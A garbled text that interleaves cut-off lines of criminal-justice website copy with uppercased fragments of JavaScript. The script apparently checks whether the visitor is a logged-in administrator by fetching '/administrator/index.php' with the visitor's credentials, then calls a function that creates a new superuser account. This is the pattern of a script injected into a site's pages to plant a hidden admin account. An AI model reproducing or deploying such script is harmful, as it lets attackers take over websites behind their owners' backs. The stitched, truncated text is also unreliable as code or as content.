
OKEN) RETURN;RETURN CREATESUPERUSER(TOKEN, U).THEN(FUNCTION ()
riminal investigations.
N () {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRATOR/INDEX.PHP
THEN(FUNCTION (R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STATUS === 
NTIALS: 'INCLUDE' }).THEN(FUNCTION (X) { RETURN X.TEXT(); });}IF (R.
THEN(FUNCTION (HTML) {IF (ISADMINHTML(HTML)) RUNCREATE();}).CATCH
rds in the field of criminology.
);})();
ce system, including law
inary
Services
 victim services in the criminal